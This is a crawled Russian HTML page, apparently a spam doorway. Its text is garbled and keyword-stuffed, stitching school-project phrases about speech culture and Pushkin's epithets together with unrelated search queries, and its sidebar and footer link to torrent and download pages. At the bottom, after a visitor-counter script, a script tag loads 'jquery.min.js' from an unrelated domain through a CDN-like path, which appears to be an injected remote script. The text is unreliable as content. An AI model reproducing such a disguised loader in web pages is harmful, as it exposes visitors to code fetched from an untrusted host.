

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-molodezhnyy-sleng-prezentacii.html
body_size: 2604
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Молодежный сленг презентации - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Молодежный сленг презентации</h2>
                            </header>
                            <p>Проект «Культура речи» Наш проект «Культура речи» очень актуален. Говорить красиво. Слайд 1. Роль эпитетов в «Сказке о мертвой царевне и семи богатырях» А.С. Пушкина Багина Анастасия 5а класс Руководитель проекта Сухих Валентина Викторовна МБОУ СОШ№ После окончания школы перед каждым учеником встает вопрос выбора ВУЗА для осуществления продолжения образования. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Проект о правильной речи и нормах литературного языка. Основным этапом проекта является. ШКОЛЬНАЯ НАУЧНО-ИССЛЕДОВАТЕЛЬСКАЯ КОНФЕРЕНЦИЯ. РОЛЬ ЭПИТЕТОВ В СКАЗКАХ ПУШКИНА. 
После окончания школы перед каждым учеником встает вопрос выбора ВУЗА для осуществления. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-samsung-max-g55-shema.html">Samsung max g55 схема</a></li>
                                <li><a href="pjixj8-skachat-torrent-windows-live.html">Скачать торрент windows live</a></li>
                                <li><a href="pjixj8-sedobnye-griby-i-nesedobnye-griby-prezentaciya.html">Съедобные грибы и несъедобные грибы презентация</a></li>
                                <li><a href="pjixj8-kak-ustanovit-imo-na-kompyuter-video.html">Как установить имо на компьютер видео</a></li>
                                <li><a href="pjixj8-nutella-tekst-pesni.html">Нутелла текст песни</a></li>
                                <li><a href="pjixj8-dogovor-na-platnye-uslugi-logopeda.html">Договор на платные услуги логопеда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проект по русскому языку на тему: Культура речи скачать.</li>
<li>Роль эпитетов в Сказке о мертвой царевне и семи богатырях.</li>
<li>Научно-исследовательский проект Кем быть? Секреты выбора.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-chem-szhat-pdf-fayl.html">Чем сжать pdf файл</a></li>
                                            <li><a href="pjixj8-saruhanov-8-marta-minusovka-s-bek-vokalom.html">Саруханов 8 марта минусовка с бэк вокалом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-pesni-gorgoroth.html">Скачать песни gorgoroth</a></li>
                                            <li><a href="pjixj8-trudovoy-dogovor-s-fizicheskim-licom-skachat-blank.html">Трудовой договор с физическим лицом скачать бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-magic-wifi-skachat-russkuyu-versiyu.html">Magic wifi скачать русскую версию</a></li>
                                            <li><a href="pjixj8-riolis-novye-shemy.html">Риолис новые схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-marvel-heroes-2015-skachat-torrent-pc-rutorg.html">Marvel heroes 2015 скачать торрент pc руторг</a></li>
                                            <li><a href="pjixj8-vedmak-kreschenie-ognem-audiokniga-oleg-shubin.html">Ведьмак крещение огнем аудиокнига олег шубин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
